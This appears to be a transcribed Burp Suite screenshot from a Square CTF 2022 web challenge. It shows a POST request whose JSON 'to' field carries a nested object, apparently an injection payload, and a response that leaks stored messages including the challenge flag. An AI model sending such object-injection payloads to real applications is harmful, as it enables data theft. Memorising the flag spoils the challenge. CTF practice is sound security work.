 Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: chals.2022.squarectf.com:4105
3 Content-Length: 38
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://chals.2022.squarectf.com:4105
9 Referer: http://chals.2022.squarectf.com:4105/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: id-ID,id;q=0.9,en-US;q=0.8,en;q=0.7
12 Connection: close
13
14 {
"to":{
"message":"This is the flag!"
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 3060
5 ETag: W/"bf4-nvRyxii8DRQuZsSH7gtvMI8pGU0"
6 Date: Sun, 20 Nov 2022 23:05:03 GMT
7 Connection: close
8
9 [
{
"id":1,
"from":"flag{kn3x3d_chall3ng3_pls}",
"to":"flag{kn3x3d_chall3ng3_pls}",
"message":"This is the flag!"
},
{
"id":2,
"from":"a",
"to":"b",
"message":"rewrew"
},
{
"id":6,